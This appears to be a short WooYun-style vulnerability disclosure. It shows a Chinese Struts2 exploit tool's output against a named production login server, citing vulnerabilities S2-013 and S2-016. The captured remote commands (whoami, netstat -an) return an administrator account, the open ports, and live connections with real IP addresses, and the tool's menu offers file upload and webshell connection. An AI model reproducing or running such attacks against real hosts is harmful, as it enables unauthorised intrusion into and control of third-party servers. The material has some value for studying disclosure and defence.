 菊花: https://login.cloudcc.com/login.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: ipconfig
★K8cmd-> whoami
================================================================================
iz286gh425vz\administrator
★K8cmd-> netstat -an
================================================================================
????
?? ???? ???? ??
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49158 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49168 0.0.0.0:0 LISTENING
TCP 10.45.235.241:80 36.46.207.94:19294 ESTABLISHED
TCP 10.45.235.241:80 59.108.54.194:61532 ESTABLISHED
TCP 10.45.235.241:80 123.172.245.127:4789 TIME_WAIT
TCP 10.45.235.241:80 123.172.245.127:4792 TIME_WAIT
TCP 10.45.235.241:80 123.172.245.127:4794 TIME_WAIT
TCP 10.45.235.241:80 123.172.245.127:4801 ESTABLISHED
www.wooyun.org